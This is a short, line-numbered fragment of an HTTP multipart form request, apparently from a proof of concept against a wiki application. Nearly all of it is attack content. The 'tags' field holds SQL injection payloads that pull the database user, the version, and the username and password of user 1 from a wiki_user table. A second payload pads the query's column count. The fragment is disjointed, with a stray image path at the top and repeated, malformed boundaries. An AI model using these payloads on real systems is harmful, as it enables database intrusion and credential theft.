 35
36 &lt;p&gt;66666666&lt;br /&gt;&lt;/p&gt;
37 -----------------------------262071291319803
38 Content-Disposition: form-data; name="summary"
39
40 666666666666
41 -----------------------------262071291319803
42 Content-Disposition: form-data; name="tags"
43
44 ,concat(user(),0x23,version()),user(),(select concat(username,0x2c,password) from wiki_user where uid=1),#
45 -----------------------------262071291319803
46 Content-Disposition: form-data; name="code"
47
48
49 -----------------------------262071291319803
50 Content-Disposition: form-data; name="publishsubmit"
51
52 1
53 -----------------------------262071291319803--
54 Content-Disposition: form-data; name="tags"
55
56 ,user(),user(),user(),user(),1,1,1,1,1,1,1)#
57 -----------------------------262071291319803
58 Content-Disposition: form-data; name="code"
59
60
61 -----------------------------262071291319803
62 Content-Disposition: form-data; name="publishsubmit"
63
64 1
65 -----------------------------262071291319803-
66